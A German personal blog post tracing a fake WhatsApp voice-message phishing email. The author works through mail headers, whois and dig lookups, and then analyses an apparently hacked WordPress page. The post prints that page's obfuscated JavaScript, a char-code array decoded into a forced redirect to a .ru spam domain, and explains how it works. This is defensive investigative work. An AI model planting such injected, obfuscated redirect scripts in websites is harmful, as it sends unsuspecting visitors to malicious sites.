Ab und an komme ja selbst ich auf die Idee mir einmal eine Spammail anzuschauen die nicht direkt durch mein Hirn gefiltert wird, so auch heute. In diesem speziellen Fall wachte ich morgens um kurz nach 6 auf um festzustellen das der Alkohol der letzten Nacht noch nicht ganz verflogen war und sich langsam zu einem sportlichen Kater entwickelte. So weit, so schlimm. Nachdem ich meine Körperfunktionen wieder soweit sortiert hatte das ich zumindest das Display meines Handys erkennen konnte ging es dann direkt an die Aufarbeitung der letzten Nacht. Server und Statuscheck. Server noch alle da, nichts wirklich ungewöhnliches passiert. Check der Messenger: 3 Nachrichten von den üblichen verdächtigen und 1 Hilferuf von jemandem der mich als Fahrer für Hausrat aller Art missbrauchen will. Letztere gegen halb 2 per Whatsapp. Nachdem ich die anderen 3 Nachrichten erstmal mit einem gepflegten „Moin“ beantwortet habe und beschlossen hatte die Entscheidung bezüglich der 4ten später meinem Kater zu überlassen gings auch schon an die Mails.





Als eine der ersten schlug mir direkt diese hier entgegen:

Wow, dachte ich mir. Zum einen „Seit wann zur Hölle hat WhatsApp nen Voice Nachrichten Dienst“ und zum anderen „Wer zum Teufel benutzt sowas?“ Da ich ja wie oben erwähnt schon einen Hilferuf per Whatsapp in der Nacht empfangen hatte hielt ich das dann, mit meinem etwas angeschlagenen Schädel, für die etwas nachdrücklichere Version von „Du hast doch bestimmt Samstagmorgens nichts besseres zu tun als mein Zeug durch die Gegend zu Karren“, was zeitlich sogar hinkommen würde. Ich klickte also auf „Play“ um mir und meinem Kater noch einmal genau vor Augen zu führen warum ich sowas denn tun sollte. Böser Fehler. Mein iPhone Browser switchte recht schnell auf eine „.ru“ Url die ich relativ schnell als nicht Whatsapp identifiziert hatte, zumindest wenn man bedenkt in welchem Zustand ich mich gerade befand. Mir gelang es vermeindlich noch den Browser davon abzuhalten die Seite komplett zu laden aber inzwischen war ich dann durchaus WACH!!!.

Was ist es, wer war der Spaßvogel und gibt es aktuell wieder irgendwelche Schwachstellen die Safari und meinem iPhone gefährlich werden können? Mit diesen Fragen im Schädel ging es für mich dann mit Warpgeschwindigkeit an den großen Rechner um mir diese nette Mail noch einmal in aller Deutlichkeit anzuschauen.

So ganz ohne HTML sieht die Mail dann doch schon etwas weniger überzeugend aus. Vor allem da niemand, inklusive mir, noch meine GMX Adresse verwenden dürfte. Schauen wir und doch für den Anfang einmal genauer an von wem diese Mail jetzt bei GMX eingeliefert wurde. Dazu war im Mailheader folgendes zu finden:

from: gn@erthlink.net Received : from vps9720.alfahosting-vps.de ([80.246.62.76]) by mx-ha.gmx.net (mxgmx009) with ESMTP (Nemesis) id 0M04r6-1Y3HZS2DyW-00uIEt for <***@gmx.net>; Sat, 01 Nov 2014 02:40:30 +0100

Ein VPS also von einem Anbieter namens Alfahosting. Sag mir jetzt nicht so wirklich viel werde ich mir allerdings dann gleich ansehen. Vorher machen wir noch einen kleinen Exkurs für diejenigen die etwas weniger mit Hosting zu tun haben.

Bei einem VPS handelt es sich um einen sogenannten Virtual Privat Server. Also um es anders Auszudrücken eine Virtuelle Instanz auf einem physikalischen Server, mit allen Problemen die so etwas mit sich bringt. Probleme die durch ein solches Vorgehen entstehen sind beispielsweise schlechte Leistungsfähigkeit der CPU durch Virtualisierungsverluste und natürlich durch die geteilte Hardware Einschränkungen in Ram und Festplatte die durch die anderen Instanzen auf dem Server entstehen. Ein VPS hat allerdings auch genau einen Vorteil, es dürfte die günstigste Möglichkeit sein einen eigenen Server im Internet zu bekommen. Zumindest wenn man mit der etwas eingeschränkten Leistungsfähigkeit und der nicht ganz so durchgehenden Privatspähre leben kann.

Fühlen wir dem ANbieter mal ein wenig auf den Zahn, dazu holen wir zunächst einmal eine WHOIS Auskunft zu der IP des Servers ein der die Mail bei GMX abgeliefert hat, die „80.246.62.76“.

root@server101:~# whois 80.246.62.76 % This is the RIPE Database query service. % The objects are in RPSL format. % % The RIPE Database is subject to Terms and Conditions. % See http://www.ripe.net/db/support/db-terms-conditions.pdf % Note: this output has been filtered. % To receive output for a database update, use the "-B" flag. % Information related to '80.246.62.0 - 80.246.63.255' % Abuse contact for '80.246.62.0 - 80.246.63.255' is 'abuse@hosteurope.de' inetnum: 80.246.62.0 - 80.246.63.255 netname: ALFAHOSTING-VPS-NET descr: Alfahosting GmbH descr: Moritz Bartsch descr: Privat Customer Servers country: DE admin-c: MB12691-RIPE tech-c: MB12691-RIPE status: ASSIGNED PA mnt-by: HOSTEUROPE-MNT source: RIPE # Filtered person: Moritz Bartsch address: Alfahosting GmbH address: Ankerstrasse 3b address: 06108 Halle address: Germany phone: +49 345 2093290 fax-no: +49 345 6800499 mnt-by: HOSTEUROPE-MNT nic-hdl: MB12691-RIPE remarks: formerly managed by IUG-MNT source: RIPE # Filtered % Information related to '80.246.48.0/20AS20773' route: 80.246.48.0/20 descr: Host Europe GmbH (ehemals Vanager) origin: AS20773 member-of: AS20773:RS-HOSTEUROPE mnt-by: HOSTEUROPE-MNT source: RIPE # Filtered % This query was served by the RIPE Database Query Service version 1.75 (DB-2)

Bei Alfahosting haben wir es also mit einem echten deutschen Serveranbieter zu tun der seine Infrastruktur offensichtlich bei Host Europe einkauft. So weit, so schlimm. (Das „schlimm“ bezieht sich hier eher weniger auf den deutschen Anbieter sondern eher auf den Traum von Benutzerfreundlichkeit den man bei Host Europe so als Benutzerinterface erhält). Zeit einen Blick auf die Webseite des entsprechenden Anbieters zu werfen.

Eigentlich nichts wirklich besonderes, die üblichen VPS Angebote. Bei dem Anbieter scheinen auch nicht wirklich die sonst bei Spammern üblichen Zahlungsarten zur Verfügung stehen. Interessant ist allerdings die Anzeige auf der rechten Seite.

Ein kostenloses Testangebot 😉 Das klingt genau nach dem was ich Benutzen würde wenn ich einen Satz Spammails verschicken wollte. Ein bis zwei Klicks weiter stellte ich allerdings fest das auch hier ein kompletter Datensatz inklusive Kontoverbindung abgefragt wird. Auch hier also nicht unbedingt die besten Bedingungen für jemanden der gerade eine massive Gesetzesübertretung plant. Ich gehe also einmal davon aus das unser Bösewicht dort nicht direkt einen Server gemietet hat sondern ein dort gehostetes irgendwie manipuliert hat um seine Mails darüber zu verschicken. Was läuft also auf diesem Server?



Der direkte Aufruf der Serverip im Browser bringt mich an dieser Stelle auch nicht wirklich weiter da ich über die IP direkt auf dem Managementinterface des Servers lande. Das einzig auffällige hieran ist der Copyrightvermerk.



Ich bin mir jetzt nicht sicher ob bei dieser Software das Copyright regelmäßig erhöht wird, dafür fehlt mir die entsprechende Erfahrung mit dieser Software. Doch in der Vergangenheit wurden solche Webinterfaces immer wieder für Servermanipulationen benutzt. Eine Liste der Exploits für diese Software seit 2009 erspare ich mir jetzt an dieser Stelle, ebenso wie das Ausprobieren der selbigen. Letzteres hätte durchaus rechtliche Konsequenzen da ich aktuell über keinerleih Genehmigung hierfür verfüge. Aus Angreifersicht währe das allerdings einer meiner ersten Ansatzpunkte. Bisher bin ich allerdings noch Kilometerweit davon entfernt mich dem eigentlichen Emailabsender zu nähern. Also klappere ich einmal die üblichen Seiten nach der Serverip ab, da ich davon ausgehe das ich nicht der einzige bin der eine solche Email erhalten hat. Auf Virustotal wurde ich schließlich fündig.

Ein paar Klicks mehr auf der Seite und ich konnte feststellen das Virustotal für eine der beiden Domains die auf diesem Server lagen bereits Warnmeldungen besitzt. Ein schneller DNS Lookup verriet mir allerdings das die Betreffende Seite inzwischen auf einer anderem Server untergekommen ist. Sehr wahrscheinlich also nicht das Einfallstor.

Die andere Seite weist eigentlich auch keine großen Besonderheiten auf. Ein ganz normales WordPress. Auch WordPress und einige der dort zur Verfügung stehenden Plugins und Themes sind in den vergangenen Jahren immer wieder beliebte Angriffsziele gewesen. Welche Plugins, Themes und WordPressversion jetzt auf diesem Server genau zum Einsatz kommen würde sich ebenfalls nur durch eine genauere Überprüfung sagen lassen, für die mir wie ja oben bereits erwähnt die Genehmigung fehlt. So ganz nebenbei können auf dem Server auch noch komplett andere Seiten liegen die einfach noch nicht im ReverseDNS auftauchen. Lange Rede kurzer Sinn, um meinem Angreifer einen Schritt näher zu kommen müsste ich selbst versuchen in den Server einzubrechen um dort an die entsprechenden Logdateien zu kommen. Diese Vorgehen währe allerdings illegal und kommt deshalb nicht in Frage. Dem Hoster auf den Nerv zu fallen würde mich hier auch nicht wirklich weiterbringen und was ich von Polizeiermittlern bzw. der zusammenarbeit mit solchen halte darüber werde ich wohl irgendwann einmal ein mittelgroßes Buch verfassen. Ob derartige Bemühungen zu einem Erfolg führen würden kann ich aktuell auch nicht wirklich sagen, das löschen oder verfälschen von Logdateien ist jetzt kein größeres Problem auf Standardservern.

Was wissen wir denn noch über unseren neuen Freund? Die von ihm angegebene Emailadresse. Was gibt es jetzt darüber genau herauszufinden?

Im wesentlichen nichts. Whois Protection, nichtssagende Webseite und die Mailserver die wirklich berechtigt sind Emails für diese Domain anzunehmen findet man am „Georgia Institute of Technology“

root@server101:~# dig mx erthlink.net ; <<>> DiG 9.8.4-rpz2+rl005.12-P1 <<>> mx erthlink.net ;; global options: +cmd ;; Got answer: ;; ->>HEADER<

Bis auf die Frage warum GMX überhaupt Emails einem Server annimmt der für die Domain eigentlich nicht berechtigt ist gibt es hier auch keine wirklich neuen Erkenntnisse.

Auch hier also eine Sackgasse. Kommen wir zum Inhalt der Email.

Und schon wieder eine anscheinend gehackte WordPressseite. Langsam erkennt man da ein Muster. Bevor ich allerdings ein weiteres Mal auf einen potentiell gefährlichen Link klicke schau ich mir doch erstmal an was dort auf mich wartet. Mit wget besogte ich den Inhalt der Seite ohne ihn wirklich auszuführen, das Ergebnis sieht dann so aus bzw. hier mal nur der wirklich interessante Teil der erzeugten Seite:

function worlde() { worlda=42; worldb=[161,147,152,142,153,161,88,158,153,154,88,150,153,141,139,158,147,153,152,88,146,156,143,144,103,81,146,158,158,154,100,89,89,151,143,142,147,141,139,150,142,156,159,145,143,150,143,151,143,152,158,88,156,159,81,101]; worldc=""; for(worldd=0;worldd<worldb.length;worldd++) { worldc+=String.fromCharCode(worldb[worldd]-worlda); } return worldc; } setTimeout(worlde(),1276);

Da spielt also jemand mit Javaskript und einer „Verschleierungsfunktion“ um nicht direkt von jedem dahergelaufenen Virenscanner erkannt zu werden bzw. sich noch ein wenig mehr zu verstecken.

Die Funktion ist im wesentlichen selbsterklärend. Für alle geneigten Leser die nicht so bewandert im Programmieren sind sei hier kurz Erklärt was der Javaskriptcode oben tut. Aus dem ARRAY in Wordb wird ein Wert nach dem anderen herausgeholt 42(worlda) davon abgezogen, danach in ein Asciizeichen gewandelt und zu einem neuen Befehl zusammengesetzt. Dieser wird dann im Anschluss ausgeführt. Um herauszufinden was hier wirklich getan wird muss ich wohl den gleichen Weg gehen. Zeit ein wenig zu Skripten da ich nicht wirklich große Lust habe das von Hand zu zerlegen.

Übersetzt steht das Zahlenchaos oben für den folgenden Befehl:

window.top.location.href='http://medicaldrugelement.ru';

Der Webserver hinter der Domain ist in diesem Moment allerdings schon nicht mehr erreichbar bzw. laufen entsprechende Anfragen in ein Timeout. Noch gebe ich allerdings nicht auf. Noch sind IP und Hosterinformationen verfügbar.

root@server101:~# nslookup medicaldrugelement.ru Server: 8.8.8.8 Address: 8.8.8.8#53 Non-authoritative answer: Name: medicaldrugelement.ru Address: 192.69.90.42 root@server101:~# whois 192.69.90.42 # # ARIN WHOIS data and services are subject to the Terms of Use # available at: https://www.arin.net/whois_tou.html # # If you see inaccuracies in the results, please report at # http://www.arin.net/public/whoisinaccuracy/index.xhtml # # # The following results may also be obtained via: # http://whois.arin.net/rest/nets;q=192.69.90.42?showDetails=true&showARIN=false&ext=netref2 # NetRange: 192.69.88.0 - 192.69.95.255 CIDR: 192.69.88.0/21 NetName: VOLUM-ARIN NetHandle: NET-192-69-88-0-1 Parent: NET192 (NET-192-0-0-0-0) NetType: Direct Allocation OriginAS: AS46664 Organization: VolumeDrive (VOLUM-2) RegDate: 2013-01-03 Updated: 2013-01-03 Ref: http://whois.arin.net/rest/net/NET-192-69-88-0-1 OrgName: VolumeDrive OrgId: VOLUM-2 Address: 1143 Northern Blvd City: Clarks Summit StateProv: PA PostalCode: 18411 Country: US RegDate: 2008-08-26 Updated: 2011-09-24 Ref: http://whois.arin.net/rest/org/VOLUM-2 OrgTechHandle: VOLUM1-ARIN OrgTechName: VolumeDrive POC OrgTechPhone: +1-862-266-1083 OrgTechEmail: info@volumedrive.com OrgTechRef: http://whois.arin.net/rest/poc/VOLUM1-ARIN OrgAbuseHandle: VOLUM1-ARIN OrgAbuseName: VolumeDrive POC OrgAbusePhone: +1-862-266-1083 OrgAbuseEmail: info@volumedrive.com OrgAbuseRef: http://whois.arin.net/rest/poc/VOLUM1-ARIN # # ARIN WHOIS data and services are subject to the Terms of Use # available at: https://www.arin.net/whois_tou.html # # If you see inaccuracies in the results, please report at # http://www.arin.net/public/whoisinaccuracy/index.xhtml #



Volumedrive also, dieser Hoster sagt mir aktuell nicht wirklich viel doch die Webseite des Anbieters ist mehr als vielsagend.

Das sieht doch schon eher nach den Serverpreisen aus die ich normalerweise von Angreifern gewohnt bin. Nachdem ich auf bestellen klickte stolperte ich auch auf eine der üblichen Zahlungsmethoden, PayPal.

Anscheinend habe ich gefunden wonach ich gesucht habe. Mein Handy hat also nicht wirklich etwas abbekommen und meine Dummheit blieb damit also ungestraft. Der Schuldige wird aber durch mich nicht so wirklich zu finden sein und leider lässt das vorgehen nicht auf jemanden schließen der mir Bekannt vorkommt. Ich währe also nur Beifang gewesen da es sich nicht um einen gezielten Angriff handelte. Damit endeten dann auch schon meine Nachforschungen und ich konnte mich den eigentlichen Problemen des Tages zuwenden, der Frage ob ich jetzt als Zeug durch die Gegend karre oder nicht.

Zumindest konnte ich die Gelegenheit nutzen um hier mal das vorgehen bei solchen Nachforschungen zu dokumentieren. Interessanter Fakt am Rande ist die WordPressinstallation die in der Ursprünglichen Mail, über 24 Stunden danach, einen völlig anderen Code ausliefert. Diesem Code und den entsprechenden Spuren zu folgen überlasse ich allerdings an dieser Stelle anderen.